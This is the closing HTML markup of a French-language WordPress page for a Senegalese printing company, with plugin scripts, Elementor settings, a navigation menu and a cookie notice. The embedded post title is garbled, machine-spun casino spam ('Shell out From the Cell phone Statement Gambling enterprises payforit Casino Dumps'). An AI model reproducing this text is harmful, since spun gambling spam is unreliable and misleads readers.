<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/circle-progress.min.js?ver=1.2.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/jquery.validate.min.js?ver=1.11.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/ajax-script.js?ver=2013-07-18" id="txo-ajax-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/section-script.js?ver=2013-07-18" id="section-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/waypoints.min.js?ver=2014-01-13" id="iamaze-waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/functions.js?ver=1.0.7" id="iamaze-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16" id="sidr-js"></script>
<script type="text/javascript" id="iamaze-wprmenu-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
//# sourceURL=iamaze-wprmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16" id="iamaze-wprmenu-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://impacksafagroup.sn/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/impacksafagroup.sn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"883de4a73c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8955,"title":"Shell%20out%20From%20the%20Cell%20phone%20Statement%20Gambling%20enterprises%20payforit%20Casino%20Dumps%20%E2%80%93%20impack","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php","nonce":"e3ab41bc2c"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<div id="wprmenu_bar" class="wprmenu_bar">
<div class="wprmenu-inner">
<div class="wprmenu_icon">
<span class="wprmenu_ic_1"></span>
<span class="wprmenu_ic_2"></span>
<span class="wprmenu_ic_3"></span>                    
</div>
<div class="menu_title">
MENU                </div>
</div>
</div>
<div id="wprmenu_menu" class="wprmenu_levels top wprmenu_custom_icons">
<div class="wpr_search">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>			</div>
<ul id="wprmenu_menu_ul">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul>
</div>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="D&#039;accord" style="background-color: #ef0000">D&#039;accord</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
</div>
<!-- / Cookie Notice plugin -->
</body>
</html><!-- WP Fastest Cache file was created in 0.224 seconds, on 10 January 2026 @ 0h49 --><!-- via php -->